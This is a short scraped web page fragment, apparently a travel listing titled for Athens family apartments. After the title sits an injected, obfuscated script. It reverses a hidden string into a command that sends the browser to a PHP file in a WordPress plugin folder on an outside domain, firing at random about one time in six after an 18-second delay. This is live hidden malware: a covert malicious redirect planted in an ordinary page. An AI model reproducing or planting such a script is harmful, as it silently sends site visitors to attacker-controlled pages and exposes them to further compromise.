 Athens Family Apartments_best deals_Apartment_Central Greece_Attica_Moscha<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to